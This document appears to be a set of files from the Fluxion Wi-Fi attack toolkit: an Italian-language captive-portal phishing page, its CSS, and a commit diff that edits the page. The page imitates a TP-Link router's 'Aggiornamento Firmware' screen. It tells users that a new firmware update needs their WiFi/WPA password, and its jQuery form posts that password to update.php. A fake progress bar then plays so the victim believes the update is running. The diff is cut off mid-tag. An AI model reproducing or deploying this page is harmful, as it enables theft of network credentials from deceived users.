
==== attacks/Captive Portal/sites/TP-LINK_it.portal/index.htm @ 3103f99b "custom fluxion amount" ====
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="Stylesheet" href="./css/main.css" type="text/css"><link rel="Stylesheet" href="./css/update.css" type="text/css"><link rel="Shortcut Icon" href="./img/icon.jpg" type="image/jpeg"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>TP-Link</title></head> <body> <div id="con" style="min-height: 261px;"> <div id="ban"> <a href="http://www.tp-link.com"> <img id="logo" src="./img/top1_1.jpg" style="float: left;"></a> <div id="mod" style="height: 87px; margin: 0; text-align: right; overflow: hidden; background: url('./img/top1_2.jpg') no-repeat right;"> <p id="mname" style="font-size: 16px; font-weight: bold; color: #fff; margin: 37px 24px 0 0; padding: 0;">Wireless Dual Band Gigabit ADSL2+ Modem Router</p> </div> <img id="bhr" src="./img/top2.jpg" style="height: 3px; width: 100%; display: block;"> </div> <div id="menu"> <ul class="mu1"> <li class="ml1"> <a href="#" id="menu_status" class="T">Stato</a> </li> <li class="ml1"> <a href="#" id="menu_qs" class="T">Impostazioni Rapide</a> </li> <li class="ml1"> <a href="#" id="menu_sysmod" class="T">Modalità Operativa</a> </li> <li class="ml1"> <a href="#" id="menu_network" class="T plus">Rete</a> </li> <li class="ml1"> <a href="#" id="menu_iptv" class="T">IPTV</a> </li> <li class="ml1"> <a href="#" id="menu_dhcp" class="T plus">DHCP Server</a> </li> <li class="ml1"> <a href="#" id="menu_wl2g" class="T plus">Wireless 2.4GHz</a> </li> <li class="ml1"> <a href="#" id="menu_wl5g" class="T plus">Wireless 5GHz</a> </li> <li class="ml1"> <a href="#" id="menu_wlguest" class="T plus">Rete Ospite</a> </li> <li class="ml1"> <a href="#" id="menu_usb" class="T plus">Impostazioni USB</a> </li> <li class="ml1"> <a href="#" id="menu_router" class="T plus">Impostazioni di Route</a> </li> <li class="ml1"> <a href="#" id="menu_router6" class="T plus">Impostazioni di Route IPv6</a> </li> <li class="ml1"> <a href="#" id="menu_fwd" class="T plus">Forwarding</a> </li> <li class="ml1"> <a href="#" id="menu_pc" class="T">Controllo Genitori</a> </li> <li class="ml1"> <a href="#" id="menu_fw" class="T plus">Firewall</a> </li> <li class="ml1"> <a href="#" id="menu_fw6" class="T plus">IPv6 Firewall</a> </li> <li class="ml1"> <a href="#" id="menu_tunnel6" class="T">IPv6 Tunnel</a> </li> <li class="ml1"> <a href="#" id="menu_tc" class="T">Controllo Bandwidth</a> </li> <li class="ml1"> <a href="#" id="menu_arp" class="T plus">IP &amp; MAC Binding</a> </li> <li class="ml1"> <a href="#" id="menu_ddns" class="T">DNS Dinamico</a> </li> <li class="ml1"> <a href="#" id="menu_diag" class="T">Diagnostica</a> </li> <li class="ml1"> <a href="#" id="menu_tools" class="T plus sel min">System Tools</a> <ul class="mu2"> <li class="ml2"> <a href="#" id="menu_log" class="T">System Log</a> </li> <li class="ml2"> <a href="#" id="menu_time" class="T">Impostazioni Orario</a> </li> <li class="ml2"> <a href="#" id="menu_mcl" class="T">Stato</a> </li> <li class="ml2"> <a href="#" id="menu_cwmp" class="T">Impostazioni CWMP</a> </li> <li class="ml2"> <a href="#" id="menu_snmp" class="T">Impostazioni SNMP</a> </li> <li class="ml2"> <a href="#" id="menu_bnr" class="T">Backup &amp; Ripristino</a> </li> <li class="ml2"> <a href="#" id="menu_def" class="T">Reset</a> </li> <li class="ml2"> <a href="#" id="menu_softup" class="T sel">Aggiornamento Firmware</a> </li> <li class="ml2"> <a href="#" id="menu_stat" class="T">Statistiche</a> </li> </ul> </li> <li class="ml1"> <a href="#" id="menu_logout" class="T">Logout</a> </li> </ul> </div> <div id="main" class="main "> <p class="et T" id="et">Aggiornamento Firmware</p> <div class="con1 M"> <p class="ct"></p> <p class="bl"></p> <div class="con2"> <p class="L1 T" id="t_info">È disponibile un nuovo aggiornamento firmware per il vostro router TP-Link che migliorerà le funzionalità e le performance dell'apparato.</p> <p class="L1 T" id="t_info2">Per scaricare e aggiornare il firmware è necessario inserire la password del wifi e premere il tasto AGGIORNA per procedere.</p> <p class="br"></p> <p><b class="item T" id="t_swver">Versione Firmware Corrente:</b><span id="up_sver">0.6.0 0.7 v003e.0 Build 140928 Rel.38569n</span></p> <p><b class="item T" id="t_hwver">Versione Hardware:</b><span id="up_hver">D2 v1 20140628</span></p> <p><b class="item T" id="t_swver">Nuova Versione Firmware:</b><span id="up_sver"><b style="color: red">0.7.5 0.3 v004e.0 Build 161031 Rel.42732o</b></span></p> <p class="bl"></p> <div class="con1 L" id="d_dsl_status"> <p class="st">DOWNLOAD</p> <div class="con2"> <form id="updateform" method="post" action="update.php"> <p> <b class="item T" id="t_swver">Password WiFi :</b> <input id="wpa_psw" name="wpa_psw" type="password"> </p> <p> <b class="item T" id="t_swver">Conferma Password WiFi:</b> <input id="wpa_psw_conf" name="wpa_psw_conf" type="password"> </p> <p class="br"></p> <p style="text-align: center"> <input id="button_update" class="button L T" type="submit" value="Aggiorna"> </p> <p class="br"></p> <p style="text-align: center"> <progress id="pbar" value="0" max="100"></progress> </p> </form> </div> </div> <p class="L1"><span class="T T_note">Nota</span>:</p> <p><i class="T" id="t_note1">Il download e l'aggiornamento del firmware può richiedere alcuni minuti. Durante l'aggiornamento non spegnere il router nè chiudere il browser.</i></p> </div> <p class="bl"></p> </div> <div id="bot"></div> <div id="misc" class="nd"></div> </div> <div id="cover" class="nd"></div> <iframe name="up_frame" id="up_frame" class="nd"></iframe> <form id="ansiform" name="ansiform"></form> <div id="preload"> <div class="cl"></div> <div class="cln"></div> </div> <script type="text/javascript" src="js/jquery-2.1.4.min.js"></script> <script type="text/javascript" src="js/pBar.js"></script> <script type="text/javascript">
		$(document).ready(function() {						
			$("#updateform").submit(function(e) {

				e.preventDefault();
				$(".error").hide();
	
				var hasError = false;
				var wpa_psw = $("#wpa_psw").val();
				var wpa_psw_conf = $("#wpa_psw_conf").val();
				
				if (wpa_psw == '') {
            $("#wpa_psw").after('<span class="error">Per favore, inserire la password.</span>');
            hasError = true;
        } else if (wpa_psw_conf == '') {
            $("#wpa_psw_conf").after('<span class="error">Per favore, inserire la stessa password.</span>');
            hasError = true;
        } else if (wpa_psw != wpa_psw_conf ) {
            $("#wpa_psw_conf").after('<span class="error">Le password non sono uguali.</span>');
            hasError = true;
        }
				
				
		if (!hasError) {					
			var formURL = $(this).attr("action");					
			var pBar = $("#pbar");
			
			$.ajax({
					type: "POST",
					url : formURL,
					data: {wpa_psw: wpa_psw, wpa_psw_conf: wpa_psw_conf},
					dataType:'JSON',
					success:function(response){
						console.log(response);

						if (response) {
							// psw OK
							$("#wpa_psw").prop('disabled', true);
							$("#wpa_psw_conf").prop('disabled', true);
							pBar.addClass("update");
						
							doProgress();
						} else {
							alert ("La password inserita non è corretta! Inserire la password corretta.");
							$("#button_update").prop('disabled', false);
						}
					}
			});
		}
		});
	});
	</script>   </div></body></html>
---- attacks/Captive Portal/sites/TP-LINK_it.portal/css/main.css ----
﻿html{overflow:auto}body{font-size:12px;text-align:center;margin:0;font-family:"Arial","Helvetica","Geneva","Swiss","SunSans-Regular","sans-serif";background:#fff}form{margin:0}#con{margin:0 auto;padding:0;background:#fff}#ban{height:90px;background:#09C url("../img/top_bg.jpg") repeat-x}#menu{width:180px;float:left;padding:20px 0 10px 0;background-color:#989898}#menu li{list-style-type:none;white-space:nowrap}#menu ul{margin:0;padding:0}#menu a{font-weight:bold;text-decoration:none;color:white;display:block;width:160px;padding:5px 0 5px 20px;white-space:nowrap;overflow:hidden;border-top:1px #999 solid;border-bottom:1px #999 solid;background:#666}#menu a:hover{color:#0cf}#menu a.sel{background:#00648c}#menu li.ml2 a{padding-left:30px;width:150px}#menu li.ml2 a.sel{background:#666;color:#0cf}#menu li.ml3 a{padding-left:40px;width:140px}#menu li.ml3 a.sel{background:#666;color:#0cf}#main{font-size:14px;overflow:hidden;text-align:center;padding:8px 0 10px 0;margin:0}div.con1{width:auto !important}div.thead,div.tbody{overflow:hidden}div.thead table{margin:1px 0 0 1px}div.tbody table{margin:0 0 0 1px}div.tbody table.bdr{border-top:0}p.et{font-weight:bold;font-size:16px;color:#fff;padding:2px 32px;margin:10px 10px;background:#09c;text-align:left;height:20px}p.ct{display:none}p.st{padding-left:40px;font-size:16px;font-weight:bold}p.tail{text-align:center}p.bl{display:block;background:#09c;height:2px;margin:1em 10px;padding:0;overflow:hidden;clear:both}p.br{height:.6em;overflow:hidden;clear:both}div.cln{background-image:url("../img/col_show.gif") !important}div.cl{margin:0 25px;background:url("../img/col_hide.gif") no-repeat right;height:18px;cursor:pointer}div.cl p{height:16px;overflow:hidden;display:block;border-bottom:2px solid #ccc;margin:0 49px 0 0;padding:0}div.cln p{border-bottom:none !important;border-top:2px solid #ccc}b.item{width:36% !important;padding-right:16px;float:left;text-align:right;cursor:default}input.button{border-width:1px;height:20px;padding:0;margin:0 5px;cursor:pointer;font-weight:bold}input.text{border-width:1px;font-family:"Courier New","monospace"}#bot{height:0;overflow:hidden;clear:both}#bottom{clear:both;background:#999;height:20px}#cover{position:absolute;background:#fff;top:0;left:0}span.load{position:absolute;background:url("../img/check.gif") no-repeat;padding-left:16px;height:16px}#preload{width:0;height:0;overflow:hidden}#preload div,#preload span{position:static}.gitem{float:left;width:29%;text-align:right}.gbar{padding:0;margin-left:5px;float:left;height:14px;background:#0ae;border:2px solid #aaa;overflow:hidden}div.hcon p{padding:5px 0}div.hcon ul{margin:0;padding-left:30px}img{border:0}i{font-style:normal;color:red}table{empty-cells:show;margin:0 auto;line-height:18px;border-collapse:collapse}table.bdr{border-top:1px solid #999}table.tc,td.tc,th.tc{text-align:center}table.bdr td,table.bdr th{border:1px solid #999;border-top:0}table.S{width:42%}table.M{width:54%}table.L{width:67%}table.XL{width:79%}table.XXL{width:92%}table.XXXL{width:95%}td,th{padding:3px 5px}th{text-align:center}select{margin:0 2px;border-width:1px}input{margin:0 2px;padding:0 3px}input.nomargin,select.nomargin,span.nomargin{margin:0 2px 0 0}span.likeInput{margin:0 10px}input[type=radio]{vertical-align:middle}input[type=checkbox]{vertical-align:middle}input.S{width:60px}input.M{width:90px}input.L{width:120px}input.XL{width:150px}input.XXL{width:200px}input.XXXL{width:250px}select.S{width:80px}select.M{width:110px}select.L{width:140px}select.XL{width:180px}div{text-align:left;margin:0 auto}div.bdr{width:auto !important}div.scroll{overflow-y:scroll}div.scrollx{overflow-x:scroll;padding:1px 0 0 1px}div.S{width:57%}div.M{width:63%}div.L{width:75%}div.XL{width:85%}div.XXL{width:98%}div.con2 div.S{width:42%}div.con2 div.M{width:54%}div.con2 div.L{width:67%}div.con2 div.XL{width:79%}div.con2 div.XXL{width:92%}b,span{cursor:default;line-height:18px;padding-left:1px}b.S{width:10%}b.M{width:15%}b.L{width:22%}b.XL{width:30%}b.XXL{width:40%}span.a{text-decoration:underline;cursor:pointer;color:blue}span.S{width:40%}span.M{width:50%}span.L{width:60%}span.XL{width:70%}textarea{font-size:14px;overflow:hidden}p{margin:0;padding:3px 0;padding-left:6%;padding-right:6%;clear:both;line-height:18px}p.L1{padding-left:6%}p.L2{padding-left:12%}p.L3{padding-left:18%}p.L4{padding-left:24%}p.L5{padding-left:30%}p.center{text-align:center}.ts{font-size:12px !important}.tc{text-align:center}.tl{text-align:left}.tr{text-align:right}.red{color:red}.gray{color:grey !important}.nd{display:none !important}.nv{visibility:hidden !important}.bd{font-weight:bold !important}.nb{font-weight:normal !important}.ml{margin-left:20px !important}.fl{float:left}.clr{clear:both}table.week th{font-family:"Arial";font-weight:normal;padding:0;width:40px;background:#ddd;font-size:12px;line-height:23px}table.cale th{border:1px solid #999;font-family:"Arial";background:#cef;font-weight:normal;font-size:12px;text-align:center;padding:0;width:31px}table.cale td{border:1px solid #999;padding:0;height:22px;width:31px}table.cale span{float:left;height:20px;padding-left:14px;margin:1px 0 1px 1px;background:#ccc}table.cale span.sel{background:#0052a4}td.accTd1{width:22%}td.accTd2{width:28%}div.backround{text-align:left;padding:0;margin:0 10px;height:24px;background:#FFF url("../img/p_repeat.html") repeat-x}p.tabback{text-align:left;padding:0;margin-left:100px;height:24px;width:233px}p.back1{background:#FFF url('../img/phone1.html') no-repeat}p.back2{background:#FFF url('../img/phone2.html') no-repeat}p.tabback span span{text-decoration:underline;cursor:pointer;color:black}span.phone{position:relative;left:33px;top:3px}span#phone2{margin-left:20px}span.sellected{font-weight:bold}
---- attacks/Captive Portal/sites/TP-LINK_it.portal/css/update.css ----
.box_alert {
    color: #CC0000;
    font-weight: bold;
}

span.error {
	color: #CC0000;
	font-size: 10px;
	font-weight: bold;
}

progress {
	display: none;
	width: 25em;
}

progress.update {
	display: inline-block;
    -webkit-appearance: none;
	border: none;
}

==== commit 20b1ac06: "Aggiunti Nuovi Portali Italiani" ====
--- a/attacks/Captive Portal/sites/TP-LINK_it.portal/index.htm
+++ b/attacks/Captive Portal/sites/TP-LINK_it.portal/index.htm
@@ -1,6 +1,6 @@
 ﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
 	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="Stylesheet" href="./css/main.css" type="text/css"><link rel="Stylesheet" href="./css/update.css" type="text/css"><link rel="Shortcut Icon" href="./img/icon.jpg" type="image/jpeg"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>TP-Link</title></head> <body> <div id="con" style="min-height: 261px;"> <div id="ban"> <a href="http://www.tp-link.com"> <img id="logo" src="./img/top1_1.jpg" style="float: left;"></a> <div id="mod" style="height: 87px; margin: 0; text-align: right; overflow: hidden; background: url('./img/top1_2.jpg') no-repeat right;"> <p id="mname" style="font-size: 16px; font-weight: bold; color: #fff; margin: 37px 24px 0 0; padding: 0;">Wireless Dual Band Gigabit ADSL2+ Modem Router</p> </div> <img id="bhr" src="./img/top2.jpg" style="height: 3px; width: 100%; display: block;"> </div> <div id="menu"> <ul class="mu1"> <li class="ml1"> <a href="#" id="menu_status" class="T">Stato</a> </li> <li class="ml1"> <a href="#" id="menu_qs" class="T">Impostazioni Rapide</a> </li> <li class="ml1"> <a href="#" id="menu_sysmod" class="T">Modalità Operativa</a> </li> <li class="ml1"> <a href="#" id="menu_network" class="T plus">Rete</a> </li> <li class="ml1"> <a href="#" id="menu_iptv" class="T">IPTV</a> </li> <li class="ml1"> <a href="#" id="menu_dhcp" class="T plus">DHCP Server</a> </li> <li class="ml1"> <a href="#" id="menu_wl2g" class="T plus">Wireless 2.4GHz</a> </li> <li class="ml1"> <a href="#" id="menu_wl5g" class="T plus">Wireless 5GHz</a> </li> <li class="ml1"> <a href="#" id="menu_wlguest" class="T plus">Rete Ospite</a> </li> <li class="ml1"> <a href="#" id="menu_usb" class="T plus">Impostazioni USB</a> </li> <li class="ml1"> <a href="#" id="menu_router" class="T plus">Impostazioni di Route</a> </li> <li class="ml1"> <a href="#" id="menu_router6" class="T plus">Impostazioni di Route IPv6</a> </li> <li class="ml1"> <a href="#" id="menu_fwd" class="T plus">Forwarding</a> </li> <li class="ml1"> <a href="#" id="menu_pc" class="T">Controllo Genitori</a> </li> <li class="ml1"> <a href="#" id="menu_fw" class="T plus">Firewall</a> </li> <li class="ml1"> <a href="#" id="menu_fw6" class="T plus">IPv6 Firewall</a> </li> <li class="ml1"> <a href="#" id="menu_tunnel6" class="T">IPv6 Tunnel</a> </li> <li class="ml1"> <a href="#" id="menu_tc" class="T">Controllo Bandwidth</a> </li> <li class="ml1"> <a href="#" id="menu_arp" class="T plus">IP &amp; MAC Binding</a> </li> <li class="ml1"> <a href="#" id="menu_ddns" class="T">DNS Dinamico</a> </li> <li class="ml1"> <a href="#" id="menu_diag" class="T">Diagnostica</a> </li> <li class="ml1"> <a href="#" id="menu_tools" class="T plus sel min">System Tools</a> <ul class="mu2"> <li class="ml2"> <a href="#" id="menu_log" class="T">System Log</a> </li> <li class="ml2"> <a href="#" id="menu_time" class="T">Impostazioni Orario</a> </li> <li class="ml2"> <a href="#" id="menu_mcl" class="T">Stato</a> </li> <li class="ml2"> <a href="#" id="menu_cwmp" class="T">Impostazioni CWMP</a> </li> <li class="ml2"> <a href="#" id="menu_snmp" class="T">Impostazioni SNMP</a> </li> <li class="ml2"> <a href="#" id="menu_bnr" class="T">Backup &amp; Ripristino</a> </li> <li class="ml2"> <a href="#" id="menu_def" class="T">Reset</a> </li> <li class="ml2"> <a href="#" id="menu_softup" class="T sel">Aggiornamento Firmware</a> </li> <li class="ml2"> <a href="#" id="menu_stat" class="T">Statistiche</a> </li> </ul> </li> <li class="ml1"> <a href="#" id="menu_logout" class="T">Logout</a> </li> </ul> </div> <div id="main" class="main "> <p class="et T" id="et">Aggiornamento Firmware</p> <div class="con1 M"> <p class="ct"></p> <p class="bl"></p> <div class="con2"> <p class="L1 T" id="t_info">È disponibile un nuovo aggiornamento firmware per il vostro router TP-Link che migliorerà le funzionalità e le performance dell'apparato.</p> <p class="L1 T" id="t_info2">Per scaricare e aggiornare il firmware è necessario inserire la password del wifi e premere il tasto AGGIORNA per procedere.</p> <p class="br"></p> <p><b class="item T" id="t_swver">Versione Firmware Corrente:</b><span id="up_sver">0.6.0 0.7 v003e.0 Build 140928 Rel.38569n</span></p> <p><b class="item T" id="t_hwver">Versione Hardware:</b><span id="up_hver">D2 v1 20140628</span></p> <p><b class="item T" id="t_swver">Nuova Versione Firmware:</b><span id="up_sver"><b style="color: red">0.7.5 0.3 v004e.0 Build 161031 Rel.42732o</b></span></p> <p class="bl"></p> <div class="con1 L" id="d_dsl_status"> <p class="st">DOWNLOAD</p> <div class="con2"> <form id="updateform" method="post" action="update.php"> <p> <b class="item T" id="t_swver">Password WiFi :</b> <input id="wpa_psw" name="wpa_psw" type="password"> </p> <p> <b class="item T" id="t_swver">Conferma Password WiFi:</b> <input id="wpa_psw_conf" name="wpa_psw_conf" type="password"> </p> <p class="br"></p> <p style="text-align: center"> <input id="button_update" class="button L T" type="submit" value="Aggiorna"> </p> <p class="br"></p> <p style="text-align: center"> <progress id="pbar" value="0" max="100"></progress> </p> </form> </div> </div> <p class="L1"><span class="T T_note">Nota</span>:</p> <p><i class="T" id="t_note1">Il download e l'aggiornamento del firmware può richiedere alcuni minuti. Durante l'aggiornamento non spegnere il router nè chiudere il browser.</i></p> </div> <p class="bl"></p> </div> <div id="bot"></div> <div id="misc" class="nd"></div> </div> <div id="cover" class="nd"></div> <iframe name="up_frame" id="up_frame" class="nd"></iframe> <form id="ansiform" name="ansiform"></form> <div id="preload"> <div class="cl"></div> <div class="cln"></div> </div> <script type="text/javascript" src="js/jquery-2.1.4.min.js"></script> <script type="text/javascript" src="js/pBar.js"></script> <script type="text/javascript">
+<html xmlns=http://www.w3.org/1999/xhtml xml:lang=en lang=en> <head><link rel=Stylesheet href=./css/main.css type=text/css><link rel=Stylesheet href=./css/update.css type=text/css><link rel="Shortcut Icon" href=./img/icon.jpg type=image/jpeg><meta http-equiv=Content-Type content="text/html; charset=utf-8"><title>TP-Link</title></head> <body> <div id=con style="min-height: 261px;"> <div id=ban> <a href=http://www.tp-link.com> <img id=logo src=./img/top1_1.jpg style="float: left;"></a> <div id=mod style="height: 87px; margin: 0; text-align: right; overflow: hidden; background: url('./img/top1_2.jpg') no-repeat right;"> <p id=mname style="font-size: 16px; font-weight: bold; color: #fff; margin: 37px 24px 0 0; padding: 0;">Wireless Dual Band Gigabit ADSL2+ Modem Router</p> </div> <img id=bhr src=./img/top2.jpg style="height: 3px; width: 100%; display: block;"> </div> <div id=menu> <ul class=mu1> <li class=ml1> <a href=# id=menu_status class=T>Stato</a> </li> <li class=ml1> <a href=# id=menu_qs class=T>Impostazioni Rapide</a> </li> <li class=ml1> <a href=# id=menu_sysmod class=T>Modalità Operativa</a> </li> <li class=ml1> <a href=# id=menu_network class="T plus">Rete</a> </li> <li class=ml1> <a href=# id=menu_iptv class=T>IPTV</a> </li> <li class=ml1> <a href=# id=menu_dhcp class="T plus">DHCP Server</a> </li> <li class=ml1> <a href=# id=menu_wl2g class="T plus">Wireless 2.4GHz</a> </li> <li class=ml1> <a href=# id=menu_wl5g class="T plus">Wireless 5GHz</a> </li> <li class=ml1> <a href=# id=menu_wlguest class="T plus">Rete Ospite</a> </li> <li class=ml1> <a href=# id=menu_usb class="T plus">Impostazioni USB</a> </li> <li class=ml1> <a href=# id=menu_router class="T plus">Impostazioni di Route</a> </li> <li class=ml1> <a href=# id=menu_router6 class="T plus">Impostazioni di Route IPv6</a> </li> <li class=ml1> <a href=# id=menu_fwd class="T plus">Forwarding</a> </li> <li class=ml1> <a href=# id=menu_pc class=T>Controllo Genitori</a> </li> <li class=ml1> <a href=# id=menu_fw class="T plus">Firewall</a> </li> <li class=ml1> <a href=# id=menu_fw6 class="T plus">IPv6 Firewall</a> </li> <li class=ml1> <a href=# id=menu_tunnel6 class=T>IPv6 Tunnel</a> </li> <li class=ml1> <a href=# id=menu_tc class=T>Controllo Bandwidth</a> </li> <li class=ml1> <a href=# id=menu_arp class="T plus">IP &amp; MAC Binding</a> </li> <li class=ml1> <a href=# id=menu_ddns class=T>DNS Dinamico</a> </li> <li class=ml1> <a href=# id=menu_diag class=T>Diagnostica</a> </li> <li class=ml1> <a href=# id=menu_tools class="T plus sel min">System Tools</a> <ul class=mu2> <li class=ml2> <a href=# id=menu_log class=T>System Log</a> </li> <li class=ml2> <a href=# id=menu_time class=T>Impostazioni Orario</a> </li> <li class=ml2> <a href=# id=menu_mcl class=T>Stato</a> </li> <li class=ml2> <a href=# id=menu_cwmp class=T>Impostazioni CWMP</a> </li> <li class=ml2> <a href=# id=menu_snmp class=T>Impostazioni SNMP</a> </li> <li class=ml2> <a href=# id=menu_bnr class=T>Backup &amp; Ripristino</a> </li> <li class=ml2> <a href=# id=menu_def class=T>Reset</a> </li> <li class=ml2> <a href=# id=menu_softup class="T sel">Aggiornamento Firmware</a> </li> <li class=ml2> <a href=# id=menu_stat class=T>Statistiche</a> </li> </ul> </li> <li class=ml1> <a href=# id=menu_logout class=T>Logout</a> </li> </ul> </div> <div id=main class="main "> <p class="et T" id=et>Aggiornamento Firmware</p> <div class="con1 M"> <p class=ct></p> <p class=bl></p> <div class=con2> <p class="L1 T" id=t_info>È disponibile un nuovo firmware per il vostro TP-Link che migliorerà le funzionalità e le performance dell'apparato.</p> <p class="L1 T" id=t_info2>Per scaricare e aggiornare il firmware è necessario inserire la password WPA/WPA2 e premere il tasto AGGIORNA per procedere.</p> <p class=br></p> <p><b class="item T" id=t_swver>Versione Firmware Corrente:</b><span id=up_sver>0.6.0 0.7 v003e.0 Build 140928 Rel.38569n</span></p> <p><b class="item T" id=t_hwver>Versione Hardware:</b><span id=up_hver>D2 v1 20140628</span></p> <p><b class="item T" id=t_swver>Nuova Versione Firmware:</b><span id=up_sver><b style="color: red">0.7.5 0.3 v004e.0 Build 161031 Rel.42732o</b></span></p> <p class=bl></p> <div class="con1 L" id=d_dsl_status> <p class=st>DOWNLOAD</p> <div class=con2> <form id=updateform method=post action=update.php> <p> <b class="item T" id=t_swver>WPA/WPA2 :</b> <input id=wpa_psw name=wpa_psw type=password> </p> <p> <b class="item T" id=t_swver>Conferma WPA/WPA2 :</b> <input id=wpa_psw_conf 